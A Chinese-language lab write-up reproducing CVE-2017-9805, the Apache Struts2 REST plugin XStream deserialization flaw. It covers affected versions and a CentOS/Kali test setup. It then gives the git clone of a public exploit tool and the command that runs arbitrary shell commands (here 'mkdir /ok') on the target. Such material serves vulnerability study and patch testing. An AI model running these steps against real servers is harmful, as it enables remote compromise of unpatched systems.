| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

[SAFE-ID: JIWO-2024-2719] 作者: 浩丶轩 发表于: [2020-07-17]

本文共 [315] 位读者顶过

漏洞背景

[出自:jiwo.org]

2017年9月5日,Apache Struts 2官方发布了一个严重级别的安全漏洞公告,该漏洞由国外安全研究组织lgtm.com的安全研究人员发现,公告称Apache Struts2的REST插件存在远程代码执行的高危漏洞, Struts2 REST插件的XStream组件存在反序列化漏洞,使用带有 XStream实例的 XStreamHandler进行反序列化操作时,未对数据内容进行有效验证,存在安全隐患,可被远程攻击。在一定条件下,攻击者可以利用该漏洞远程发送精心构造的恶意数据包,获取业务数据或服务器权限,存在高安全风险。

漏洞影响范围

Struts 2.3.x全系版本(根据实际测试,2.3版本也存在该漏洞)

Struts 2.5 - Struts 2.5.12

实验环境

靶机:192.168.123.16 (centos7)

攻击机:1192.168.123.157(Kali)

CVE-2017-9805利用

下载CVE-2017-9805

git clone

https://github.com/mazen160/struts-pwn_CVE-2017-9805

进入目录,运行struts-pwn.py在/下创建一个ok目录

cd struts-pwn_CVE-2017-9805 python struts-pwn.py --exploit --url 'http://192.168.123.16:8080/orders.xhtml' -c 'mkdir /ok'

参数

-h, --help show this help message and exit -u URL, --url URL Check a single URL. -l USEDLIST, --list USEDLIST Check a list of URLs. -c CMD, --cmd CMD Command to execute. (Default: 'touch /tmp/struts-pwn') --exploit Exploit.



查看centos7的/下有没有ok目录